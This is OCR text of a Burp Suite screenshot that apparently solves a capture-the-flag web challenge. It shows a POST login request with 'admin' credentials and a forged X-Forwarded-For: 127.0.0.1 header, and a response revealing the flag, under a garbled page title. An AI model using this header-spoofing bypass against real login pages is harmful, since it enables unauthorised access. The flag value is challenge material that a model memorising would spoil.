 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.2 - demo - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn CO2
3 × ...
Send Cancel < > Target: http://114.67.175.224:14889 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 114.67.175.224:14889
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0)
Gecko/20100101 Firefox/96.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 23
9 Origin: http://114.67.175.224:14889
10 Connection: close
11 X-Forwarded-For: 127.0.0.1
12 Referer: http://114.67.175.224:14889/
13 Upgrade-Insecure-Requests: 1
14
15 user=admin&pass=test123
Response
Pretty Raw Hex Render \n
7 Connection: close
8 Content-Type: text/html
9
10 <html>
11 <head>
12 <title>
13 ç®¡ç□□å□□ç³»ç»□
14 </title>
15 </head>
16 <body>
17 <h1>
ç®¡ç□□å□□ç³»ç»□
</h1>
18 <form method="POST" autocomplete="off">
19 <p>
Username: <input type="text" name="user" id="user">
</p>
20 <p>
Password: <input type="password" name="pass" id="pass">
</p>
21
22 <p>
23 <input type="submit" value="Submit"/>
24 <input type="reset" value="Reset"/>
25 </p>
26 </form>
27
28 <font style="color:#FF0000">
<h3>
The flag is: flag{af0382a58f47a2cc869340c18110f4ec}
</h3>
<br>
INSPECTOR